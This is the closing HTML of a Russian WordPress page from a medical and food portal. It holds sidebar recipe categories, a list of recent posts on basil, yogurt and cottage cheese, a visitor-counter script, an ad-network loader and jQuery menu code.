	<li class="cat-item cat-item-144 current-cat"><a href="http://nkmk.org/category/food/recepty/recipes/perve-blyuda/holodne-sup" title="Просмотреть все записи в рубрике &laquo;Холодные супы&raquo;">Холодные супы</a>
</li>
	<li class="cat-item cat-item-177"><a href="http://nkmk.org/category/food/produkt/yaytso" title="Просмотреть все записи в рубрике &laquo;Яйцо&raquo;">Яйцо</a>
</li>
		</ul>
</li></ul>		<ul class="widget-container"><li id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widgettitle">Свежие записи</h3>		<ul>
					<li>
				<a href="http://nkmk.org/bazilik.html" title="Базилик">Базилик</a>
						</li>
					<li>
				<a href="http://nkmk.org/ispolyzovanie-v-pishtu-botv-ogorodnh-rasteniy-i-zagotovka-ee-vprok.html" title="Использование в пищу ботвы огородных растений и заготовка ее впрок">Использование в пищу ботвы огородных растений и заготовка ее впрок</a>
						</li>
					<li>
				<a href="http://nkmk.org/prigotovlenie-yogurta-v-domashnih-usloviyah-legko.html" title="Приготовление йогурта в домашних условиях легко">Приготовление йогурта в домашних условиях легко</a>
						</li>
					<li>
				<a href="http://nkmk.org/polezne-svoystva-tvoroga.html" title="Полезные свойства творога">Полезные свойства творога</a>
						</li>
					<li>
				<a href="http://nkmk.org/iz-tchego-sdelan-bakpreparat.html" title="О бакпрепаратах">О бакпрепаратах</a>
						</li>
				</ul>
		</li></ul><ul class="widget-container"><li id="text-3" class="widget widget_text"><h3 class="widgettitle">Счетчики:</h3>			<div class="textwidget"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t12.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->
</div>
		</li></ul>    
</div><!-- #sidebar-primary -->        
                
    </div><!-- #main -->
    

    <div id="footer">

        <div id="copyrights">
             &copy; 2026  <a href="http://nkmk.org">NK-MK &#8212; медицинский портал</a>        </div>

        
      <div id="credits"><a href=""><strong></strong></a> <a href="" title="" target="_blank"><img alt="" src=""></a></div><!-- #credits -->

    </div><!-- #footer -->

<div class="clear"></div>
<div class="area-satl">
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>
</div>

		
</div><!-- #container -->

<script type='text/javascript' src='http://nkmk.org/wp-includes/js/hoverIntent.min.js?ver=r6'></script>

<script type='text/javascript'>
/* <![CDATA[ */
jQuery.noConflict();
jQuery(function(){ 
	jQuery('ul.menu-primary').superfish({ 
	animation: {opacity:'show'},
autoArrows:  true,
                dropShadows: false, 
                speed: 200,
                delay: 800
                });
            });

jQuery(function(){ 
	jQuery('ul.menu-secondary').superfish({ 
	animation: {opacity:'show'},
autoArrows:  true,
                dropShadows: false, 
                speed: 200,
                delay: 800
                });
            });

/* ]]> */
</script>
</body>
</html>